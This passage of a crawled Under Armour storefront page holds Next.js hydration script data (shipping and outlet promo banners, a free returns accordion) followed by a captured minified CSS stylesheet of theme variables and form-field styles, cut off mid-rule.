s\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$1f\",null,{\"children\":[\"$\",\"$Laa\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"ab:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"ac:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"a9:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$Lab\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$Lac\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/9d54e0ad9e1f9537.css
body_size: 5129
content:
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}:root{--base-color-white:#fff;--base-color-black:#1d1d1d;--base-color-grey-1:#f7f7f7;--base-color-grey-2:#f0f0f0;--base-color-grey-3:#d0d0d0;--base-color-grey-4:#949494;--base-color-grey-5:#5f5f5f;--base-color-grey-6:#444;--base-color-red:#dc0019;--base-color-red-1:#e51b24;--base-color-red-2:#ff2a29;--base-color-red-3:#fab2ba;--base-color-red-4:#e93e51;--base-color-green:#00834b;--color-white:#fff;--color-black:#1d1d1d;--color-grey-1:#f7f7f7;--color-grey-2:#f0f0f0;--color-grey-3:#d0d0d0;--color-grey-4:#949494;--color-grey-5:#5f5f5f;--color-grey-6:#444;--color-red:#dc0019;--color-red-1:#e51b24;--color-red-2:#ff2a29;--color-red-3:#fab2ba;--color-red-4:#e93e51;--color-ghost-option:#190c0c;--color-green:#00834b;--color-dark-green:#008850;--color-mint-green:#e5f3ed;--color-amber:#ffc700;--color-hr-yellow:#ffde00;--color-nav-background:var(--color-black);--color-secondary-nav:var(--color-grey-4);--color-page-background:var(--color-white);--color-primary-text:var(--color-black);--color-secondary-text:var(--color-grey-5);--color-focus-shadow:#14a1ff;--spacing-4xs:2px;--spacing-3xs:4px;--spacing-2xs:8px;--spacing-xs:16px;--spacing-sm:24px;--spacing-md:32px;--spacing-2md:40px;--spacing-3md:48px;--spacing-lg:56px;--spacing-xl:64px;--spacing-2xl:80px;--spacing-3xl:120px;--font-size-legal:calc(10rem/16);--font-size-subtext:calc(12rem/16);--font-size-body:calc(14rem/16);--font-size-body-large:calc(15rem/16);--font-size-body-larger:calc(20rem/16);--font-size-h6-large:calc(20rem/16);--font-size-h6:calc(16rem/16);--font-size-h5:calc(24rem/16);--font-size-h4:calc(32rem/16);--font-size-h3:calc(40rem/16);--font-size-h2:calc(48rem/16);--font-size-h1:calc(64rem/16);--font-regular:400;--font-semibold:600;--font-bold:700;--font-condensed-black:800;--ratio-1x1:1/1;--ratio-4x5:4/5;--ratio-5x4:5/4;--ratio-7x5:7/5;--ratio-5x8:5/8;--ratio-2x1:2/1;--ratio-3x1:3/1;--ratio-1-65x1:1.65/1;--ratio-9x16:9/16;--max-width:1440px;--max-container-width:1200px;--content-max-width:var(--max-width);--button-height:44px;--button-width:212px;--max-button-width:288px;--border-radius-small:3px;--border-radius-medium:8px;--border-radius-large:16px;--border-radius-round:50%;--safe-margin-bottom:0px;--header-mobile-top-height:42px;--header-height:97px;--promo-banner-height:0px;--safe-margin-top:0px;--field-row-spacing:20px;--large-dialog-width:800px;--mobile-menu-width-max:1023px;--mobile-menu-width-min:768px;--mobile-menu-width-small:767px;--cm-list-horizontal-alignment-position:9.862%;--cm-list-alignment-position:2.223% var(--cm-list-horizontal-alignment-position)2.778% var(--cm-list-horizontal-alignment-position);--cm-module-title-alignment-position:3.88889% var(--cm-list-horizontal-alignment-position)0;--header-z-index:999;--promo-banner-border-z-index:998;--promo-banner-z-index:997;--checkout-container-z-index:26;--loyalty-estimated-points-banner-z-index:25;--mobile-max-width:432px;--carousel-card-width:300px;--avatar-wrapper-width:36px;--social-feed-z-index:2100000000}
:root{--base-text-color:var(--color-black,#1d1d1d);--base-error-text-color:var(--color-red,#dc0019);--color-screen-background:#00000080;--color-input-focus-shadow:var(--color-focus-shadow,#14a1ff);--Accordion-default-title-color:var(--color-black);--Accordion-default-text-color:var(--color-grey-6);--Accordion-default-icon-color:var(--color-black);--Accordion-default-border-color:var(--color-grey-3);--Accordion-large-title-color:var(--color-black);--Accordion-large-title-hover-color:var(--color-grey-5);--Accordion-large-background-color:var(--color-grey-1);--AnimatedIconSlideout-button-height:40px;--AnimatedIconSlideout-max-width:320px;--AnimatedIconSlideout-background-color:var(--color-black);--AnimatedIconSlideout-text-color:var(--color-white);--ArcScale-background-color:var(--color-grey-3);--ArcScale-fill-color:var(--color-red);--AutocompleteInput-container-background-color:var(--color-white);--AutocompleteInput-container-default-text-color:var(--color-grey-5);--AutocompleteInput-container-default-border-color:var(--color-black);--AutocompleteInput-container-selected-text-color:var(--color-black);--AutocompleteInput-container-selected-background-color:var(--color-grey-2);--Button-height:var(--button-height,44px);--Button-width:var(--button-width,212px);--Button-max-width:var(--max-button-width,288px);--Button-font-size:var(--btn-font-size,var(--font-size-body));--Button-font-weight:var(--font-semibold);--Button-primary-background-color:var(--color-black);--Button-primary-text-color:var(--color-white);--Button-secondary-background-color:var(--color-white);--Button-secondary-text-color:var(--color-black);--Button-tertiary-background-color:var(--color-red);--Button-tertiary-text-color:var(--color-white);--Button-text-background-color:transparent;--Button-text-text-color:var(--color-grey-5);--Button-text-text-hover-color:var(--color-grey-5);--Card-background-color:var(--color-white);--Card-default-border-color:var(--color-black);--Card-default-highlight-color:var(--color-grey-3);--Card-error-border-color:var(--base-error-text-color);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--Carousel-default-pagination-background-color:var(--color-grey-4);--Carousel-default-pagination-active-grid-background-color:var(--color-black);--Carousel-round-pagination-background-color:var(--color-white);--Carousel-round-pagination-text-color:var(--color-black);--form-field-min-height:44px;--form-field-label-offset:12px;--form-field-label-offset-prefix:0px;--form-field-label-padding:var(--spacing-3xs);--form-field-color:var(--color-black,#1d1d1d);--form-field-background-color:transparent;--form-field-border-color:var(--color-grey-5,#5f5f5f);--form-field-floating-label-color:var(--color-grey-5,#5f5f5f);--form-field-error-color:var(--base-error-text-color);--form-field-focus-border-color:var(--color-black,#1d1d1d);--form-field-checkbox-size:var(--spacing-xs);--form-field-checkbox-color:var(--color-black,#1d1d1d);--form-field-checkbox-annotation-color:var(--color-black,#1d1d1d);--form-field-checkbox-focus-color:var(--color-input-focus-shadow,#14a1ff);--form-field-checkbox-background-color:transparent;--form-field-dark-checkbox-background-color:var(--color-black,#1d1d1d);--form-field-dark-checkbox-annotation-color:var(--color-white,#fff);--Dialog-default-width:488px;--Dialog-background-color:var(--color-white);--Dialog-text-color:var(--color-black);--Dialog-actions-border-color:var(--color-grey-3);--DropMenu-button-background-color:var(--color-black);--DropMenu-button-text-color:var(--color-white);--DropMenu-panel-background-color:var(--color-white);--DropMenu-panel-text-color:var(--color-black);--DropPanel-background-color:var(--color-white);--DropPanel-text-color:var(--color-black);--DropPanel-title-background-color:var(--color-white);--DropPanel-title-text-color:var(--color-black);--DropPanel-border-color:var(--color-grey-3);--Message-alert-background-color:var(--color-grey-2);--Message-alert-text-color:var(--color-black);--Message-error-text-color:var(--base-error-text-color);--Message-warning-text-color:var(--color-gray-5);--PillButton-default-background-color:var(--color-grey-2);--PillButton-default-text-color:var(--color-black);--PillButton-selected-background-color:var(--color-black);--PillButton-selected-text-color:var(--color-white);--Popup-background-color:var(--color-white);--Popup-text-color:var(--color-black);--QuoteBlock-background-color:var(--color-grey-1);--QuoteBlock-text-color:var(--color-black);--QuoteBlock-border-color:var(--color-black);--Radio-default-color:var(--color-black);--Radio-disabled-background-color:var(--color-grey-3);--ScaleDiagram-line-color:var(--color-grey-5);--ScaleDiagram-circle-color:var(--color-black);--ScaleDiagram-text-color:var(--base-text-color);--Select-height:var(--Button-height);--Select-text-color:var(--base-text-color);--Select-background-color:var(--color-white);--Select-icon-color:var(--base-text-color);--Select-default-color:var(--color-grey-5);--Select-active-color:var(--color-black);--Select-active-background-color:var(--color-grey-2);--Select-error-color:var(--base-error-text-color);--Tabs-background-color:var(--color-white);--Tabs-text-color:var(--color-grey-5);--Tabs-border-color:var(--color-grey-3);--Tooltip-background-color:var(--color-black);--Tooltip-text-color:var(--color-white);--BucketHorizontal-content-background-color:var(--color-black);--BucketHorizontal-content-text-color:var(--color-white);--FavoriteButton-background-color:transparent;--FavoriteButton-border-radius:none;--FavoriteButton-opacity:1;--FavoriteButton-checked-color:var(--color-black);--FavoriteButton-unchecked-color:var(--color-black);--FavoriteButton-icon-size:var(--spacing-xs);--FavoriteButton-cta-size:var(--spacing-md);--Toast-min-width:276px}
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}[data-theme-cms]{--content-background-color:var(--content-background-color-light,transparent);--content-primary-color:var(--color-black);--content-secondary-color:var(--color-grey-5);--content-text-link-color:var(--color-grey-5);--content-text-link-color-hover:var(--color-black);--content-button-primary-color:var(--color-white);--content-button-primary-background-color:var(--color-black);--content-button-primary-color-hover:var(--color-white);--content-button-primary-background-color-hover:var(--color-grey-5);--content-button-primary-background-color-pressed:var(--color-grey-6);--content-button-secondary-color:var(--color-black);--content-button-secondary-background-color:var(--color-white);--content-button-secondary-background-color-hover:var(--color-grey-3);--content-button-secondary-background-color-pressed:var(--color-grey-4);--ContentCarousel-max-width:var(--max-container-width);--ContentCarousel-wrapper-margin:var(--spacing-xs)var(--spacing-xs)0;--ContentCarousel-slide-gap:var(--spacing-xs);--swiper-pagination-color:var(--color-black);--swiper-pagination-bullet-inactive-color:var(--swiper-pagination-color);background-color:var(--content-background-color);color:var(--content-primary-color)}[data-theme-cms] p{margin:initial}[data-theme-cms] ul{margin:0;padding:0;list-style:none}@media screen and (min-width:768px){[data-theme-cms]{--ContentCarousel-slide-gap:var(--spacing-sm)}}@media screen and (min-width:1024px){[data-theme-cms]{--ContentCarousel-slide-gap:var(--spacing-2md)}}[data-theme-cms=dark]{--content-background-color:var(--color-black);--content-primary-color:var(--color-white);--content-secondary-color:var(--color-white);--content-text-link-color:var(--color-white);--content-text-link-color-hover:var(--color-grey-3);--content-button-primary-color:var(--color-black);--content-button-primary-background-color:var(--color-white);--content-button-primary-color-hover:var(--color-grey-5);--content-button-primary-background-color-hover:var(--color-white);--content-button-primary-background-color-pressed:var(--color-white);--content-button-secondary-color:var(--color-white);--content-button-secondary-background-color:var(--color-black);--content-button-secondary-background-color-hover:var(--color-grey-5);--content-button-secondary-background-color-pressed:var(--color-grey-6);--swiper-pagination-color:var(--color-white);--carousel-button-background:var(--color-black);--carousel-button-icon-color:var(--color-white)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop]{--content-background-color:var(--color-black);--content-primary-color:var(--color-white);--content-secondary-color:var(--color-white);--content-text-link-color:var(--color-white);--content-text-link-color-hover:var(--color-grey-3);--content-button-primary-color:var(--color-black);--content-button-primary-background-color:var(--color-white);--content-button-primary-color-hover:var(--color-grey-5);--content-button-primary-background-color-hover:var(--color-white);--content-button-primary-background-color-pressed:var(--color-white);--content-button-secondary-color:var(--color-white);--content-button-secondary-background-color:var(--color-black);--content-button-secondary-background-color-hover:var(--color-grey-5);--content-button-secondary-background-color-pressed:var(--color-grey-6);--swiper-pagination-color:var(--color-white);--carousel-button-background:var(--color-black);--carousel-button-icon-color:var(--color-white)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile]{--content-background-color:var(--color-black);--content-primary-color:var(--color-white);--content-secondary-color:var(--color-white);--content-text-link-color:var(--color-white);--content-text-link-color-hover:var(--color-grey-3);--content-button-primary-color:var(--color-black);--content-button-primary-background-color:var(--color-white);--content-button-primary-color-hover:var(--color-grey-5);--content-button-primary-background-color-hover:var(--color-white);--content-button-primary-background-color-pressed:var(--color-white);--content-button-secondary-color:var(--color-white);--content-button-secondary-background-color:var(--color-black);--content-button-secondary-background-color-hover:var(--color-grey-5);--content-button-secondary-background-color-pressed:var(--color-grey-6);--swiper-pagination-color:var(--color-white);--carousel-button-background:var(--color-black);--carousel-button-icon-color:var(--color-white)}}[data-theme-cms=next-gen]{--ContentCarousel-slide-gap:var(--spacing-xs)var(--spacing-4xs);--ContentCarousel-max-width:100%;--ContentCarousel-wrapper-margin:0;--ProductTile-price-section-margin:0;--ProductTile-info-section-margin:0 var(--spacing-xs);--InGridStoryPlayer-copyarea-margin:var(--spacing-xs);--ContentSlide-details-margin:var(--spacing-xs)}
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.form-field{--label-offset:12px;--label-padding:var(--spacing-3xs);--field-min-height:44px;--label-offset-prefix:0px;--input-field-padding:calc(var(--label-offset) + var(--label-padding));--label-top:calc(var(--field-min-height)/2);display:inline-block;position:relative}.form-field .prefix-label-container{left:calc(var(--spacing-sm)/2);top:var(--label-top);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;position:absolute;transform:translateY(-50%)}.form-field label.floating-label{top:0;left:calc(var(--label-offset) + var(--label-offset-prefix));z-index:1;padding:0 var(--label-padding);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);color:var(---color-black);background-color:#0000;transition:all .2s;position:absolute;top:0;transform:translateY(-50%)}.form-field>input[type=date]::-webkit-calendar-picker-indicator{right:var(--input-field-padding);position:absolute}.form-field>input[type=date]::-webkit-date-and-time-value{text-align:left}.form-field>input[type=tel],.form-field>input[type=text],.form-field>input[type=number],.form-field>input[type=password],.form-field>input[type=email],.form-field>input[type=date],.form-field>input[type=search],.form-field>textarea,.form-field>select{box-sizing:border-box;min-height:var(--field-min-height);padding:0 var(--input-field-padding);padding-left:calc(var(--label-offset) + var(--label-padding) + var(--label-offset-prefix));border:1px solid var(--color-grey-5);border-radius:var(--spacing-3xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;background-color:#0000;outline:none;display:inline-block}.form-field>input[type=tel]:focus,.form-field>input[type=text]:focus,.form-field>input[type=number]:focus,.form-field>input[type=password]:focus,.form-field>input[type=email]:focus,.form-field>input[type=date]:focus,.form-field>input[type=search]:focus,.form-field>textarea:focus,.form-field>select:focus{border-color:var(--color-black)}.form-field>input[type=tel]:where(textarea),.form-field>input[type=text]:where(textarea),.form-field>input[type=number]:where(textarea),.form-field>input[type=password]:where(textarea),.form-field>input[type=email]:where(textarea),.form-field>input[type=date]:where(textarea),.form-field>input[type=search]:where(textarea),.form-field>textarea:where(textarea),.form-field>select:where(textarea){resize:none}.form-field>input[type=tel]:is(.form-field[data-adorned=true] input),.form-field>input[type=text]:is(.form-field[data-adorned=true] input),.form-field>input[type=number]:is(.form-field[data-adorned=true] input),.form-field>input[type=password]:is(.form-field[data-adorned=true] input),.form-field>input[type=email]:is(.form-field[data-adorned=true] input),.form-field>input[type=date]:is(.form-field[data-adorned=true] input),.form-field>input[type=search]:is(.form-field[data-adorned=true] input),.form-field>textarea:is(.form-field[data-adorned=true] input),.form-field>select:is(.form-field[data-adorned=true] input){padding-right:var(--spacing-xl)}.form-field>input[type=tel]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=text]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=number]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=password]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=email]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=date]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=search]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>textarea:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>select:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>input[type=tel][aria-invalid=true],.form-field>input[type=text][aria-invalid=true],.form-field>input[type=number][aria-invalid=true],.form-field>input[type=password][aria-invalid=true],.form-field>input[type=email][aria-invalid=true],.form-field>input[type=date][aria-invalid=true],.form-field>input[type=search][aria-invalid=true],.form-field>textarea[aria-invalid=true],.form-field>select[aria-invalid=true]{border-color:var(--color-red)}.form-field>input[type=tel]:focus~.floating-label,.form-field>input[type=tel]:not(:placeholder-shown)~.floating-label,.form-field>input[type=text]:focus~.floating-label,.form-field>input[type=text]:not(:placeholder-shown)~.floating-label,.form-field>input[type=number]:focus~.floating-label,.form-field>input[type=number]:not(:placeholder-shown)~.floating-label,.form-field>input[type=password]:focus~.floating-label,.form-field>input[type=password]:not(:placeholder-shown)~.floating-label,.form-field>input[type=email]:focus~.floating-label,.form-field>input[type=email]:not(:placeholder-shown)~.floating-label,.form-field>input[type=date]:focus~.floating-label,.form-field>input[type=date]:not(:placeholder-shown)~.floating-label,.form-field>input[type=search]:focus~.floating-label,.form-field>input[type=search]:not(:placeholder-shown)~.floating-label,.form-field>textarea:focus~.floating-label,.form-field>textarea:not(:placeholder-shown)~.floating-label,.form-field>select:focus~.floating-label,.form-field>select:not(:placeholder-shown)~.floating-label{left:var(--label-offset);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);background-color:var(--color-white);top:0!important}.form-field>label:where(:not(input+label)){top:0;left:calc(var(--label-offset) + var(--label-offset-prefix));z-index:1;padding:0 var(--label-padding);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);background-color:#0000;background-color:var(--color-page-background);position:absolute;transform:translateY(-50%)}.form-field>label:where(:not(input+label))+input[type=tel],.form-field>label:where(:not(input+label))+input[type=text],.form-field>label:where(:not(input+label))+input[type=password],.form-field>label:where(:not(input+label))+input[type=email],.form-field>label:where(:not(input+label))+input[type=date],.form-field>label:where(:not(input+label))>input[type=search],.form-field>label:where(:not(input+label))+textarea,.form-field>label:where(:not(input+label))+select{box-sizing:border-box;min-height:var(--field-min-height);padding:0 var(--input-field-padding);padding-left:calc(var(--label-offset) + var(--label-padding) + var(--label-offset-prefix));border:1px solid var(--color-grey-5);border-radius:var(--spacing-3xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;background-color:#0000;outline:none;display:inline-block}.form-field>label:where(:not(input+label))+input[type=tel]:focus,.form-field>label:where(:not(input+label))+input[type=text]:focus,.form-field>label:where(:not(input+label))+input[type=password]:focus,.form-field>label:where(:not(input+label))+input[type=email]:focus,.form-field>label:where(:not(input+label))+input[type=date]:focus,.form-field>label:where(:not(input+label))>input[type=search]:focus,.form-field>label:where(:not(input+label))+textarea:focus,.form-field>label:where(:not(input+label))+select:focus{border-color:var(--color-black)}.form-field>label:where(:not(input+label))+input[type=tel]:where(textarea),.form-field>label:where(:not(input+label))+input[type=text]:where(textarea),.form-field>label:where(:not(input+label))+input[type=password]:where(textarea),.form-field>label:where(:not(input+label))+input[type=email]:where(textarea),.form-field>label:where(:not(input+label))+input[type=date]:where(textarea),.form-field>label:where(:not(input+label))>input[type=search]:where(textarea),.form-field>label:where(:not(input+label))+textarea:where(textarea),.form-field>label:where(:not(input+label))+select:where(textarea){resize:none}.form-field>label:where(:not(input+label))+input[type=tel]:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))+input[type=text]:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))+input[type=password]:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))+input[type=email]:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))+input[type=date]:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))>input[type=search]:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))+textarea:is(.form-field[data-adorned=true] input),.form-field>label:where(:not(input+label))+select:is(.form-field[data-adorned=true] input){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+input[type=tel]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+input[type=text]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+input[type=password]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+input[type=email]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+input[type=date]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))>input[type=search]:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+textarea:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+select:has(+button[type=button]){padding-right:var(--spacing-xl)}.form-field>label:where(:not(input+label))+input[type=tel][aria-invalid=true],.form-field>label:where(:not(input+label))+input[type=text][aria-invalid=true],.form-field>label:where(:not(input+label))+input[type=password][aria-invalid=true],.form-field>label:where(:not(input+label))+input[type=email][aria-invalid=true],.form-field>label:where(:not(input+label))+input[type=date][aria-invalid=true],.form-field>label:where(:not(input+label))>input[type=search][aria-invalid=true],.form-field>label:where(:not(input+label))+textarea[aria-invalid=true],.form-field>label:where(:not(input+label))+select[aria-invalid=true]{border-color:var(--color-red)}.form-field>label:where(:not(input+label))+[data-select]{min-height:var(--field-min-height);font-size:var(--font-size-body);font-weight:var(--font-semibold)}.form-field>button[type=button]{right:var(--spacing-4xs);top:var(--spacing-4xs);height:calc(var(--field-min-height) - var(--spacing-3xs));box-shadow:-16px 0 12px -8px var(--color-white);box-sizing:border-box;cursor:pointer;color:var(--color-grey-5);background-color:var(--color-white);font-size:var(--font-size-subtext);font-weight:var(--font-bold);border:none;padding:0 12px;position:absolute}@media 